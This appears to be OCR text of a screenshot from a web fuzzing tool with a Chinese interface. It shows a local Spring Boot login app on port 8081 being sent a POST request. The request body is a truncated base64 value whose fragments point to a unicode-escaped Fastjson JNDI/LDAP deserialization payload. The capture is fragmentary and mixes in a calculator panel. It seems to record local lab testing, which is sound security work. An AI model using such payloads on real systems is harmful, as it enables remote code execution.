 Starting LoginApplication using Java 1.8.0_391 on
No active profile set, falling back to 1 default
Tomcat initialized with port(s): 8081 (http)
Starting service [Tomcat]
Starting Servlet engine: [Apache Tomcat/9.0.68]
Initializing Spring embedded WebApplicationContext
Root WebApplicationContext: initialization complete
Adding welcome page template: index
[THYMELEAF][main] Template Mode 'HTML5' is deprecat
Tomcat started on port(s): 8081 (http) with context
Started LoginApplication in 1.71 seconds (JVM runni
Initializing Spring DispatcherServlet 'dispatcherSe
Initializing Servlet 'dispatcherServlet'
Completed initialization in 0 ms
Fuzzer 序列
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦～
Request 数据包扫描 热加载 构造请求
1 POST /login HTTP/1.1
2 Host ? : 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.
36
4 sec-ch-ua-platform: "macOS"
5 Sec-Fetch-Site: same-origin
6 sec-ch-ua-mobile: ?0
7 Referer: http://127.0.0.1:8081/
8 Origin: http://127.0.0.1:8081
9 Content-Type: application/x-www-form-urlencoded
10 Sec-Fetch-Mode: cors
11 Accept-Encoding: gzip, deflate, br
12 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google
Chrome";v="120"
13 Accept: appli
14 X-Requested-W
15 Sec-Fetch-Des
16 Accept-Langua
17 Content-Lengt
18
19 data=ewogICAg
x1MDA2NSI6ICJ
W4ucm93c2V0Ll
N1x1MDA1M1x1M
sIAogICAgIjIi
A2NSI6ICJjb20
TJcdTAwNmZcdT
dTAwNmMiLCAKI
wMDZmXHUwMDc1
Y1IjogImxkYXA
DA2MVx1MDA3NV
OVx1MDA3NCI6I
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Responses 35bytes / 11ms
1 HTTP/1.1 200
2 Content-Type: applic
3 Date: Sat, 23 Dec 20
4 Content-Length: 35
5
6 "Maybe Username or